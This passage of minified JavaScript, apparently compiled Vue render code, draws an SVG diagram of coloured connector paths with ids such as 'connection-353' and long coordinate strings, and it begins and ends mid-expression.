1341.39 939.962 1339.78 939.962 1337.99C939.962 1336.19 940.754 1334.58 942.007 1333.49H767.318V1342.49H942.007Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-353","fill-rule":"evenodd","clip-rule":"evenodd",d:"M805.831 1929V1746.4H812.831V1929H805.831Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-354",d:"M1972.43 1481.92L2036.38 1545.87L2033.99 1546.6C2032.18 1546.92 2031.06 1548.19 2030.63 1549.96L2030.02 1552.22L1966.07 1488.28L1972.43 1481.92Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-355",d:"M618.744 1403.14C629.864 1376.01 644.427 1361.02 659.675 1352.71C675.018 1344.34 691.547 1342.46 707.09 1342.46H755.633V1333.46H707.09C690.904 1333.46 672.623 1335.4 655.366 1344.81C638.019 1354.27 622.196 1371.01 610.427 1399.7L609.284 1402.4L611.411 1403.3C611.61 1403.27 611.813 1403.26 612.02 1403.26C613.526 1403.26 614.862 1403.99 615.693 1405.11L617.571 1405.91L618.734 1403.16L618.744 1403.14Z",fill:"#88CDCF"}}),s("g",{attrs:{id:"connection-356"}},[s("path",{attrs:{d:"M617.889 1405.15L616.495 1408.78C616.541 1408.52 616.564 1408.26 616.564 1407.99C616.564 1405.47 614.521 1403.42 612.001 1403.42C610.284 1403.42 608.788 1404.37 608.009 1405.77L609.487 1401.92L617.889 1405.15Z",fill:"#88CDCF"}}),s("path",{attrs:{d:"M613.651 1416.19L615.872 1410.4C615.066 1411.69 613.634 1412.55 612.001 1412.55C609.481 1412.55 607.438 1410.51 607.438 1407.99C607.438 1407.63 607.478 1407.29 607.553 1406.96L605.24 1412.99L605.237 1412.99C586.259 1463.01 571.971 1514.57 562.501 1567.02L563.484 1567.2C564.252 1566.61 565.213 1566.26 566.256 1566.26C567.885 1566.26 569.314 1567.11 570.122 1568.39L571.358 1568.62C580.729 1516.72 594.868 1465.69 613.649 1416.2L613.651 1416.19Z",fill:"#88CDCF"}})]),s("path",{attrs:{id:"connection-305","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1929.56 1801.85L1927.96 1803.46L1927.81 1803.56C1927.16 1804.01 1926.58 1804.55 1926.08 1805.16L1924.68 1806.87L1891.43 1773.62C1884.19 1766.38 1879.5 1760.74 1876.74 1754.1C1874 1747.49 1873.33 1740.23 1873.32 1730.07V1730.07C1873.32 1719.99 1872.63 1713.86 1870.43 1708.55C1868.24 1703.25 1864.39 1698.42 1857.27 1691.29L1858.68 1689.88C1865.84 1697.04 1869.93 1702.1 1872.28 1707.79C1874.64 1713.48 1875.32 1719.95 1875.32 1730.07C1875.33 1740.17 1876.01 1747.1 1878.59 1753.33C1881.19 1759.59 1885.64 1765 1892.85 1772.21L1924.53 1803.89C1924.74 1803.64 1924.97 1803.39 1925.2 1803.15C1925.44 1802.91 1925.68 1802.69 1925.94 1802.47C1926.17 1802.28 1926.42 1802.09 1926.67 1801.92L1926.73 1801.85L1894.97 1770.09C1887.81 1762.93 1883.72 1757.87 1881.36 1752.18C1879 1746.49 1878.32 1740.02 1878.32 1729.9C1878.31 1719.8 1877.63 1712.87 1875.05 1706.64C1872.46 1700.38 1868.01 1694.97 1860.8 1687.76L1818.94 1645.9L1817.56 1648.76L1858.68 1689.88L1857.27 1691.29L1815.14 1649.17L1818.36 1642.49L1862.21 1686.35C1869.46 1693.59 1874.15 1699.23 1876.9 1705.88C1879.64 1712.49 1880.31 1719.74 1880.32 1729.9V1729.9C1880.32 1739.98 1881.01 1746.11 1883.21 1751.42C1885.41 1756.72 1889.26 1761.55 1896.38 1768.68L1929.56 1801.85Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-240","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 455.34L1291.46 455.913C1291.79 455.991 1292.14 456.033 1292.5 456.033C1292.86 456.033 1293.21 455.991 1293.55 455.913L1296 455.34V488.571L1293.55 487.998C1293.21 487.92 1292.86 487.878 1292.5 487.878C1292.14 487.878 1291.79 487.92 1291.46 487.998L1289 488.571V455.34ZM1291 486.05C1291.33 485.974 1291.66 485.923 1292 485.897C1292.17 485.884 1292.33 485.878 1292.5 485.878C1292.67 485.878 1292.84 485.884 1293 485.897C1293.34 485.923 1293.68 485.974 1294 486.05V457.861C1293.68 457.936 1293.34 457.988 1293 458.014C1292.84 458.026 1292.67 458.033 1292.5 458.033C1292.33 458.033 1292.17 458.026 1292 458.014C1291.66 457.988 1291.33 457.936 1291 457.861V486.05Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-241","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 496.215L1291.46 496.792C1291.79 496.871 1292.14 496.912 1292.5 496.912C1292.86 496.912 1293.21 496.871 1293.54 496.792L1296 496.215V529.622L1293.54 529.045C1293.21 528.966 1292.86 528.925 1292.5 528.925C1292.14 528.925 1291.79 528.966 1291.46 529.045L1289 529.622V496.215ZM1291 527.098C1291.33 527.021 1291.66 526.969 1292 526.943C1292.17 526.931 1292.33 526.925 1292.5 526.925C1292.67 526.925 1292.84 526.931 1293 526.943C1293.34 526.969 1293.68 527.021 1294 527.098V498.739C1293.68 498.816 1293.34 498.868 1293 498.894C1292.84 498.906 1292.67 498.912 1292.5 498.912C1292.33 498.912 1292.17 498.906 1292 498.894C1291.66 498.868 1291.33 498.816 1291 498.739V527.098Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-242","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 537.236L1291.45 537.801C1291.79 537.879 1292.14 537.92 1292.5 537.92C1292.86 537.92 1293.22 537.879 1293.55 537.801L1296 537.236V576.326L1293.55 575.761C1293.22 575.684 1292.86 575.643 1292.5 575.643C1292.14 575.643 1291.79 575.684 1291.45 575.761L1289 576.326V537.236ZM1291 573.813C1291.33 573.738 1291.66 573.687 1292 573.661C1292.17 573.649 1292.33 573.643 1292.5 573.643C1292.67 573.643 1292.84 573.649 1293 573.661C1293.34 573.687 1293.68 573.738 1294 573.813V539.75C1293.68 539.825 1293.34 539.876 1293 539.901C1292.84 539.914 1292.67 539.92 1292.5 539.92C1292.33 539.92 1292.17 539.914 1292 539.901C1291.66 539.876 1291.33 539.825 1291 539.75V573.813Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-243","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 583.861L1291.45 584.426C1291.79 584.504 1292.14 584.545 1292.5 584.545C1292.86 584.545 1293.22 584.504 1293.55 584.426L1296 583.861V619.514L1293.55 618.949C1293.22 618.872 1292.86 618.83 1292.5 618.83C1292.14 618.83 1291.79 618.872 1291.45 618.949L1289 619.514V583.861ZM1291 617C1291.33 616.925 1291.66 616.874 1292 616.849C1292.17 616.836 1292.33 616.83 1292.5 616.83C1292.67 616.83 1292.84 616.836 1293 616.849C1293.34 616.874 1293.68 616.925 1294 617V586.375C1293.68 586.45 1293.34 586.501 1293 586.526C1292.84 586.539 1292.67 586.545 1292.5 586.545C1292.33 586.545 1292.17 586.539 1292 586.526C1291.66 586.501 1291.33 586.45 1291 586.375V617Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-244","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 644.736L1291.45 645.301C1291.79 645.379 1292.14 645.42 1292.5 645.42C1292.86 645.42 1293.22 645.379 1293.55 645.301L1296 644.736V691.639L1293.55 691.074C1293.22 690.997 1292.86 690.955 1292.5 690.955C1292.14 690.955 1291.79 690.997 1291.45 691.074L1289 691.639V644.736ZM1291 689.125C1291.33 689.05 1291.66 688.999 1292 688.974C1292.17 688.961 1292.33 688.955 1292.5 688.955C1292.67 688.955 1292.84 688.961 1293 688.974C1293.34 688.999 1293.68 689.05 1294 689.125V647.25C1293.68 647.325 1293.34 647.376 1293 647.401C1292.84 647.414 1292.67 647.42 1292.5 647.42C1292.33 647.42 1292.17 647.414 1292 647.401C1291.66 647.376 1291.33 647.325 1291 647.25V689.125Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-245","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 699.361L1291.45 699.926C1291.79 700.004 1292.14 700.045 1292.5 700.045C1292.86 700.045 1293.22 700.004 1293.55 699.926L1296 699.361V769.764L1293.55 769.199C1293.22 769.122 1292.86 769.08 1292.5 769.08C1292.14 769.08 1291.79 769.122 1291.45 769.199L1289 769.764V699.361ZM1291 767.25C1291.33 767.175 1291.66 767.124 1292 767.099C1292.17 767.086 1292.33 767.08 1292.5 767.08C1292.67 767.08 1292.84 767.086 1293 767.099C1293.34 767.124 1293.68 767.175 1294 767.25V701.875C1293.68 701.95 1293.34 702.001 1293 702.026C1292.84 702.039 1292.67 702.045 1292.5 702.045C1292.33 702.045 1292.17 702.039 1292 702.026C1291.66 702.001 1291.33 701.95 1291 701.875V767.25Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-246","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 777.424L1291.45 777.989C1291.79 778.066 1292.14 778.107 1292.5 778.107C1292.86 778.107 1293.22 778.066 1293.55 777.989L1296 777.424V850.326L1293.55 849.761C1293.22 849.684 1292.86 849.643 1292.5 849.643C1292.14 849.643 1291.79 849.684 1291.45 849.761L1289 850.326V777.424ZM1291 847.813C1291.33 847.738 1291.66 847.687 1292 847.661C1292.17 847.649 1292.33 847.643 1292.5 847.643C1292.67 847.643 1292.84 847.649 1293 847.661C1293.34 847.687 1293.68 847.738 1294 847.813V779.938C1293.68 780.012 1293.34 780.064 1293 780.089C1292.84 780.101 1292.67 780.107 1292.5 780.107C1292.33 780.107 1292.17 780.101 1292 780.089C1291.66 780.064 1291.33 780.012 1291 779.938V847.813Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-247","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 883.861L1291.45 884.426C1291.79 884.504 1292.14 884.545 1292.5 884.545C1292.86 884.545 1293.22 884.504 1293.55 884.426L1296 883.861L1296 1029.51L1293.55 1028.95C1293.22 1028.87 1292.86 1028.83 1292.5 1028.83C1292.14 1028.83 1291.79 1028.87 1291.45 1028.95L1289 1029.51L1289 883.861ZM1291 1027C1291.33 1026.92 1291.66 1026.87 1292 1026.85C1292.17 1026.84 1292.33 1026.83 1292.5 1026.83C1292.67 1026.83 1292.84 1026.84 1293 1026.85C1293.34 1026.87 1293.68 1026.92 1294 1027L1294 886.375C1293.68 886.45 1293.34 886.501 1293 886.526C1292.84 886.539 1292.67 886.545 1292.5 886.545C1292.33 886.545 1292.17 886.539 1292 886.526C1291.66 886.501 1291.33 886.45 1291 886.375L1291 1027Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-251","fill-rule":"evenodd","clip-rule":"evenodd",d:"M891.486 1468.9L891.162 1471.18C891.106 1471.58 891.077 1471.98 891.077 1472.4C891.077 1472.81 891.106 1473.22 891.162 1473.62L891.486 1475.9H761.658C753.546 1475.9 746.484 1480.42 742.861 1487.09L742.128 1488.44L740.634 1488.07C739.986 1487.92 739.308 1487.83 738.607 1487.83C738.406 1487.83 738.207 1487.84 738.01 1487.86L734.583 1488.09L736.071 1484.99C740.646 1475.48 750.38 1468.9 761.658 1468.9H891.486ZM889.182 1470.9H761.658C751.995 1470.9 743.549 1476.09 738.955 1483.84C738.837 1484.04 738.72 1484.24 738.607 1484.45C738.349 1484.91 738.104 1485.38 737.873 1485.86C738.116 1485.84 738.36 1485.83 738.607 1485.83C739.105 1485.83 739.594 1485.87 740.074 1485.94C740.423 1485.98 740.766 1486.05 741.103 1486.13C745.062 1478.84 752.784 1473.9 761.658 1473.9H889.182C889.136 1473.57 889.104 1473.24 889.089 1472.9C889.081 1472.73 889.077 1472.57 889.077 1472.4C889.077 1472.23 889.081 1472.06 889.089 1471.9C889.104 1471.56 889.136 1471.23 889.182 1470.9Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-252","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.98 1504.87H741.98V1820.45H734.98V1504.87ZM739.98 1506.87V1818.45H736.98V1506.87H739.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-253","fill-rule":"evenodd","clip-rule":"evenodd",d:"M735.761 1836.67L737.406 1837.02C737.968 1837.13 738.553 1837.2 739.155 1837.2C739.424 1837.2 739.69 1837.18 739.952 1837.16L743.122 1836.86L742.013 1839.85C739.979 1845.32 736.78 1850.35 732.571 1854.56L649.575 1937.56L644.625 1932.61L727.622 1849.61C730.901 1846.33 733.442 1842.45 735.136 1838.23L735.761 1836.67ZM739.312 1841.2C737.381 1845.61 734.631 1849.67 731.157 1853.15L649.575 1934.73L647.454 1932.61L729.036 1851.02C732.508 1847.55 735.198 1843.44 736.992 1838.97C737.324 1839.04 737.661 1839.1 738.004 1839.13C738.382 1839.18 738.766 1839.2 739.155 1839.2C739.486 1839.2 739.815 1839.18 740.138 1839.15C739.882 1839.84 739.607 1840.52 739.312 1841.2Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-254","fill-rule":"evenodd","clip-rule":"evenodd",d:"M584.754 1991.94L628.569 1948.13L633.518 1953.07L589.704 1996.89L584.754 1991.94ZM589.704 1994.06L587.582 1991.94L628.569 1950.95L630.69 1953.07L589.704 1994.06Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-255","fill-rule":"evenodd","clip-rule":"evenodd",d:"M573.292 2003.83L574.673 2005.69C575.158 2006.35 575.734 2006.93 576.383 2007.42L578.209 2008.81L545.815 2041.2L544.475 2039.11C544.093 2038.51 543.579 2038.01 542.976 2037.64L540.816 2036.31L573.292 2003.83ZM544.023 2035.93C544.31 2036.11 544.582 2036.31 544.839 2036.52C545.095 2036.74 545.335 2036.97 545.556 2037.23C545.777 2037.48 545.978 2037.75 546.159 2038.03L575.174 2009.01C574.907 2008.81 574.65 2008.6 574.404 2008.37C574.159 2008.14 573.924 2007.91 573.701 2007.66C573.477 2007.41 573.265 2007.15 573.065 2006.88L544.023 2035.93Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-256","fill-rule":"evenodd","clip-rule":"evenodd",d:"M535.224 2041.81L536.545 2043.98C536.907 2044.57 537.398 2045.08 537.98 2045.46L540.052 2046.8L509.886 2076.9L508.54 2074.84C508.158 2074.26 507.647 2073.77 507.049 2073.41L504.853 2072.09L535.224 2041.81ZM508.08 2071.7C508.359 2071.86 508.625 2072.05 508.875 2072.26C509.144 2072.48 509.394 2072.72 509.625 2072.98C509.839 2073.22 510.035 2073.48 510.213 2073.75L536.89 2047.13C536.622 2046.96 536.367 2046.77 536.128 2046.55C535.864 2046.32 535.619 2046.07 535.394 2045.8C535.19 2045.55 535.004 2045.29 534.837 2045.02L508.08 2071.7Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-260","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.98 2196.55H491.98V2228.58H484.98V2196.55ZM489.98 2198.55V2226.58H486.98V2198.55H489.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-259","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.98 2155.77H491.98V2187.76H484.98V2155.77ZM489.98 2157.77V2185.76H486.98V2157.77H489.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-258","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.98 2114.86H491.98V2146.94H484.98V2114.86ZM489.98 2116.86V2144.94H486.98V2116.86H489.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-304","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1761.02 1491.27C1761.03 1486.69 1760.81 1482.07 1760.38 1477.51L1760.38 1477.5L1760.38 1477.49C1759.43 1465.86 1754.51 1456.49 1749.04 1450.68C1748.07 1449.64 1747.12 1448.62 1746.18 1447.62C1743.69 1444.95 1741.3 1442.38 1738.79 1439.86L1738.79 1439.85L1705.4 1405.96L1707.14 1403.52C1707.38 1403.18 1707.57 1402.81 1707.73 1402.43L1708.96 1399.47L1745.18 1435.7L1745.19 1435.71L1743.75 1437.1L1709.66 1403L1709.58 1403.2C1709.36 1403.71 1709.1 1404.2 1708.78 1404.66L1708 1405.76L1740.22 1438.45C1742.74 1440.99 1745.17 1443.6 1747.66 1446.28C1748.59 1447.28 1749.54 1448.29 1750.5 1449.31C1756.26 1455.44 1761.39 1465.23 1762.37 1477.32C1762.81 1481.95 1763.03 1486.63 1763.02 1491.28L1763.03 1566.68C1763.09 1575.45 1763.83 1583.87 1766.98 1591.54C1770.19 1599.35 1776.34 1606.29 1782.69 1612.76L1783.39 1613.46L1783.39 1613.46L1791.78 1622.04L1794.25 1620.29L1785.58 1611.62L1785.58 1611.62C1778.86 1604.81 1772.59 1598.16 1769.49 1590.62C1766.38 1583.07 1766.02 1573.93 1766.02 1564.39L1766 1492.24C1766.04 1487.19 1765.82 1482.14 1765.35 1477.11L1765.34 1477.1L1765.34 1477.09C1764.53 1466.09 1760.21 1455.64 1753.01 1447.28L1753 1447.27L1752.99 1447.26C1750.02 1443.61 1743.75 1437.1 1743.75 1437.1C1745.19 1435.71 1745.19 1435.71 1745.19 1435.71L1745.19 1435.71L1745.26 1435.79L1745.47 1436C1745.65 1436.19 1745.9 1436.46 1746.22 1436.79C1746.86 1437.47 1747.74 1438.4 1748.72 1439.45C1750.66 1441.52 1753 1444.1 1754.53 1445.98C1762 1454.66 1766.49 1465.51 1767.34 1476.94C1767.82 1482.03 1768.04 1487.14 1768 1492.25L1768.02 1564.39C1768.02 1573.96 1768.4 1582.72 1771.34 1589.86C1774.26 1596.98 1780.24 1603.36 1787 1610.21L1787 1610.21L1787 1610.21C1787 1610.21 1787 1610.21 1787 1610.21L1797.33 1620.54L1791.54 1624.66L1781.56 1614.46L1781.27 1614.16C1774.91 1607.69 1768.5 1600.5 1765.13 1592.3C1761.83 1584.26 1761.09 1575.53 1761.03 1566.7L1761.03 1566.69L1761.02 1491.27Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-122","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1300.98 1029.98L1369.66 961.304L1374.61 966.254L1305.93 1034.93L1300.98 1029.98Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-123","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1235.01 1095.95L1280.48 1050.48L1285.43 1055.43L1239.96 1100.9L1235.01 1095.95Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-130",d:"M1351.89 1976.61L1394.2 2018.9C1403.15 2027.85 1408.08 2034.01 1410.9 2040.84C1413.73 2047.66 1414.59 2055.5 1414.59 2068.16H1414.59L1414.6 2089.5L1421.6 2089.5L1421.59 2063.14L1421.54 2063.14C1421.32 2052.9 1420.29 2045.21 1417.37 2038.16C1413.99 2029.99 1408.22 2023.02 1399.15 2013.95L1356.84 1971.66L1351.89 1976.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-136","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2672.19V2575.5H1421.61V2672.19H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-118","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.5 734.594L1449.5 689.281L1456.5 689.281L1456.5 734.594L1449.5 734.594Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-119","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.5 788.469L1449.5 743.406L1456.5 743.406L1456.5 788.469L1449.5 788.469Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-370",d:"M551.655 1674.72L549.927 1674.63C549.064 1690.59 548.641 1706.6 548.66 1722.63C548.661 1793.58 557.133 1862.55 573.123 1928.59L581.87 1926.47C566.047 1861.12 557.66 1792.86 557.66 1722.63L557.66 1722.62C557.641 1706.76 558.06 1690.92 558.914 1675.11L557.181 1675.02C556.45 1675.52 555.566 1675.81 554.614 1675.81C553.485 1675.81 552.451 1675.4 551.655 1674.72Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-372",d:"M609.866 2038.62L607.973 2039.4C622.575 2076.84 639.69 2113.03 659.11 2147.75L666.965 2143.35C647.746 2108.99 630.75 2073.02 616.299 2035.96L614.133 2036.86C613.299 2037.95 611.981 2038.66 610.498 2038.66C610.283 2038.66 610.072 2038.65 609.866 2038.62Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-373","fill-rule":"evenodd","clip-rule":"evenodd",d:"M680.133 2166.08L678.719 2163.42L670.776 2167.65L672.298 2170.51L672.357 2170.61C688.834 2198.08 706.781 2224.56 726.089 2249.96L727.945 2252.58L735.289 2247.38L733.345 2244.63L733.299 2244.57C714.195 2219.45 696.438 2193.25 680.133 2166.08Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-374","fill-rule":"evenodd","clip-rule":"evenodd",d:"M915.843 2433.79L921.119 2426.5C857.395 2381.18 800.087 2327.43 750.827 2266.86L743.845 2272.54C793.6 2333.71 851.48 2388.01 915.843 2433.79Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-378",d:"M1299.38 2586.57C1301.07 2585.86 1302.26 2584.19 1302.26 2582.24C1302.26 2580.6 1301.42 2579.16 1300.15 2578.32L1300.25 2577.61C1329.19 2581.65 1358.58 2584.26 1388.36 2585.36L1388.03 2594.36C1358.07 2593.25 1328.5 2590.63 1299.38 2586.57Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-377",d:"M1220.45 2571.64C1244.75 2577.35 1269.43 2582.04 1294.47 2585.68L1294.48 2585.6C1293.48 2584.74 1292.85 2583.46 1292.85 2582.04C1292.85 2580.13 1293.99 2578.49 1295.62 2577.75L1295.76 2576.77C1270.99 2573.17 1246.55 2568.53 1222.51 2562.87L1220.45 2571.64Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-376","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1060.67 2507.27L1056.91 2515.44C1065.38 2519.34 1073.92 2523.1 1082.54 2526.73L1082.54 2526.73C1122.34 2543.5 1163.64 2557.39 1206.19 2568.16L1208.39 2559.43C1199.42 2557.16 1190.5 2554.75 1181.64 2552.2L1181.64 2552.18C1139.9 2540.18 1099.49 2525.12 1060.67 2507.27Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-375","fill-rule":"evenodd","clip-rule":"evenodd",d:"M936.908 2448.32C948.526 2456.08 960.349 2463.57 972.368 2470.78L972.362 2470.79C993.199 2483.31 1014.6 2494.98 1036.52 2505.75L1040.82 2497.84C1027.23 2491.16 1013.84 2484.14 1000.67 2476.79L1000.68 2476.77C980.635 2465.59 961.105 2453.65 942.126 2440.99L936.908 2448.32Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-369",d:"M561.98 1572.41L561.558 1572.34C556.121 1603.55 552.358 1635.58 550.357 1667.27L551.747 1667.28C552.545 1666.59 553.582 1666.18 554.716 1666.18C555.868 1666.18 556.921 1666.61 557.725 1667.31L559.371 1667.32C561.351 1635.97 565.044 1604.77 570.424 1573.88L569.778 1573.77C568.941 1574.77 567.68 1575.41 566.27 1575.41C564.298 1575.41 562.618 1574.16 561.98 1572.41Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-371",d:"M582.162 1962.84C588.911 1986.45 596.629 2009.64 605.27 2032.38L606.516 2031.91C607.257 2030.39 608.816 2029.35 610.618 2029.35C611.234 2029.35 611.821 2029.47 612.357 2029.69L613.683 2029.18C605.131 2006.68 597.494 1983.73 590.815 1960.37L582.162 1962.84Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-387","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1993.56 2416.61L1994.95 2418.37C1995.46 2419.01 1996.05 2419.57 1996.72 2420.05L1998.64 2421.42L1928.45 2491.61L1927.11 2489.49C1926.73 2488.89 1926.22 2488.39 1925.62 2488.01L1923.48 2486.68L1993.56 2416.61ZM1926.67 2486.31C1926.96 2486.49 1927.24 2486.69 1927.49 2486.91C1927.75 2487.13 1927.98 2487.36 1928.2 2487.62C1928.42 2487.87 1928.62 2488.14 1928.8 2488.43L1995.56 2421.68C1995.28 2421.48 1995.02 2421.27 1994.76 2421.06C1994.51 2420.84 1994.27 2420.61 1994.04 2420.37C1993.81 2420.12 1993.59 2419.87 1993.38 2419.61L1926.67 2486.31Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-386","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2138.75 2260.26C2138.75 2271.93 2134.12 2283.12 2125.87 2291.37L2010.32 2406.92L2008.21 2404.8L2123.74 2289.25C2131.43 2281.56 2135.75 2271.13 2135.75 2260.26L2135.72 2228.64H2138.72L2138.75 2260.26ZM2140.75 2227.22V2260.26C2140.75 2272.46 2135.91 2284.16 2127.28 2292.78L2010.73 2409.32L2005.78 2404.39L2122.33 2287.83C2129.64 2280.52 2133.75 2270.6 2133.75 2260.26V2227.22H2140.75Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-388",d:"M1651.07 2586.84C1653.27 2592.15 1657.12 2596.97 1664.24 2604.09L1674.2 2614.05L1669.25 2619L1659.3 2609.05C1652.05 2601.81 1647.36 2596.17 1644.6 2589.52C1642.75 2585.05 1641.84 2580.27 1641.44 2574.5H1648.46C1648.84 2579.55 1649.63 2583.37 1651.07 2586.84Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-229","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2186.27 1708.48L2098.59 1620.8L2104.96 1614.45L2192.63 1702.12C2205.91 1715.4 2212.1 1724.15 2214.3 1738.59L2214.31 1738.68L2214.64 1741.61L2205.7 1742.61L2205.39 1739.86C2203.61 1728.28 2199 1721.22 2186.27 1708.48Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-440","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1448.63 1197.41L1448.62 1197.39C1448.61 1197.33 1448.6 1197.27 1448.59 1197.21L1448.08 1194.67L1450.67 1194.82C1506.66 1198.03 1559.1 1210.49 1611.26 1231.1L1613.49 1231.98L1612.23 1234.02C1611.79 1234.72 1611.45 1235.5 1611.24 1236.33L1610.67 1238.52L1608.56 1237.68C1557.14 1217.32 1505.96 1205.14 1450.81 1201.93L1449.01 1201.82L1448.93 1200.02C1448.92 1199.69 1448.89 1199.36 1448.86 1199.03L1448.86 1199L1448.86 1198.98C1448.82 1198.46 1448.74 1197.94 1448.63 1197.43L1448.63 1197.41ZM1451.4 1196.87C1451.38 1196.86 1451.36 1196.86 1451.34 1196.86C1451.07 1196.85 1450.81 1196.83 1450.55 1196.82C1450.56 1196.88 1450.58 1196.95 1450.59 1197.02C1450.71 1197.61 1450.8 1198.21 1450.85 1198.83C1450.85 1198.83 1450.85 1198.83 1450.85 1198.84C1450.89 1199.2 1450.91 1199.57 1450.93 1199.93C1505.64 1203.11 1556.45 1215.1 1607.43 1235.09C1608.05 1235.33 1608.68 1235.58 1609.3 1235.82C1609.39 1235.46 1609.51 1235.11 1609.64 1234.76C1609.74 1234.48 1609.86 1234.21 1609.99 1233.95C1610.15 1233.61 1610.33 1233.28 1610.53 1232.96C1609.9 1232.71 1609.27 1232.47 1608.64 1232.22C1557.92 1212.37 1506.93 1200.28 1452.61 1196.94C1452.21 1196.91 1451.81 1196.89 1451.4 1196.87Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-436","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1430.8 1160.59C1500.29 1162.15 1569.54 1176.52 1634.72 1203.7L1631.25 1212C1567.12 1185.26 1498.98 1171.12 1430.6 1169.59L1430.8 1160.59Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-435","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1659.5 1214.75C1716.03 1241.61 1775.09 1284.58 1821.77 1331.25L1821.84 1331.32L1823.69 1333.34L1817.06 1339.43L1815.34 1337.55C1769.31 1291.54 1711.1 1249.24 1655.64 1222.88L1659.5 1214.75Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-434","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1839.75 1349.24L1956.49 1465.97L1950.12 1472.33L1833.5 1355.71L1839.75 1349.24Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-433","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2206.39 1772.24V2028.89H2215.39V1772.24H2206.39ZM2187.93 2137.77C2198.9 2116.22 2205.9 2099.93 2210.02 2083.5C2214.15 2067.05 2215.43 2050.66 2215.43 2028.89H2206.43C2206.43 2050.31 2205.17 2065.88 2201.29 2081.31C2197.42 2096.75 2190.83 2112.25 2180 2133.51C2173.75 2145.14 2152.65 2178.99 2144.2 2192.9L2151.61 2197.99C2160.14 2183.95 2181.62 2149.51 2187.93 2137.77Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-431",d:"M1915.11 2440.46C1933.69 2427.66 1951.75 2414.16 1969.25 2400L1963.59 2393C1946.27 2407.02 1928.39 2420.38 1910 2433.05L1910.66 2434.01C1912.94 2434.34 1914.69 2436.3 1914.69 2438.66C1914.69 2439.02 1914.65 2439.36 1914.58 2439.69L1915.11 2440.46Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-437","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1207.89 1201.07C1271.28 1175.56 1338.38 1162.06 1405.69 1160.58L1405.89 1169.58C1339.63 1171.03 1273.59 1184.32 1211.2 1209.44L1211.15 1209.46L1207.08 1210.99L1203.92 1202.56L1207.89 1201.07Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-430",d:"M1905.7 2436.78C1858.83 2468.66 1808.67 2496.05 1755.82 2518.33L1756.27 2519.4C1758.23 2519.96 1759.66 2521.77 1759.66 2523.92C1759.66 2524.72 1759.46 2525.47 1759.11 2526.13L1759.31 2526.62C1812.75 